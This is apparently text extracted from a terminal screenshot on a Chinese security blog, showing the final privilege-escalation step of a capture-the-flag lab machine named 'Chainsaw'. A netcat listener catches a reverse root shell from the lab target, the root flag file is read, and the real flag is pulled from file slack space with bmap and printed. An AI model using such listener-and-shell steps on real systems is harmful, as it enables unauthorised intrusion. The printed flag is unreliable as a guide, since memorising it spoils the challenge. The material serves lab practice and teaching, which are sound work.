 root@chainsaw: /root
dayu@kali: ~/桌面/dayu
root@chainsaw: /root 99x51
dayu@kali:~/桌面/dayuChainsaw$ nc -vlp 7777
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 10.10.10.142.
Ncat: Connection from 10.10.10.142:40816.
root@chainsaw:~/projects/ChainsawClub#
root@chainsaw:~/projects/ChainsawClub#
root@chainsaw:~/projects/ChainsawClub# ID
ID
ID: command not found
root@chainsaw:~/projects/ChainsawClub# id
id
uid=0(root) gid=1000(bobby) groups=1000(bobby),30(dip)
root@chainsaw:~/projects/ChainsawClub# cat /root
cat /root
cat: /root: Is a directory
root@chainsaw:~/projects/ChainsawClub#
root@chainsaw:~/projects/ChainsawClub# cd /root
cd /root
root@chainsaw:/root# cat root.txt
cat root.txt
Mine deeper to get rewarded with root coin (RTC)...
root@chainsaw:/root# bmap --mode slack root.txt
bmap --mode slack root.txt
getting from block 2655304
file size was: 52
slack size: 4044
block size: 4096
68c874b7deca1b9d
root@chainsaw:/root#
大余安全
https://blog.csdn.net/qq_34801745